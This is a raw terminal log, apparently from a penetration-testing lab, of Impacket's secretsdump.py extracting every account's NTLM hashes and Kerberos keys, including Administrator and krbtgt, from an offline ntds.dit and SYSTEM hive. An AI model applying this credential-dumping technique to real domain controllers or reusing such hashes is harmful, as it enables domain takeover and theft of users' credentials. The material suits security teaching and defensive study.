 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/vssadmin/SYSTEM -ntds /
root/vssadmin/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/vssadmin/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/vssadmin/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985
WIN08-SERVE$:aes256-cts-hmac-sha1-96:594357e0b3114a157ee38b4c25e13cff197b2ae3bee9d6b4d44c4f7626b3749b
WIN08-SERVE$:aes128-cts-hmac-sha1-96:4774171a9c59f1cff73958fd57733bf8
WIN08-SERVE$:des-cbc-md5:ad86a2e62a5bef97
hacke.testlab\testuser:aes256-cts-hmac-sha1-96:15df89f298e4732dbef4ff1c1b7aa1743736801d1b35eee6973b1ef036c2a622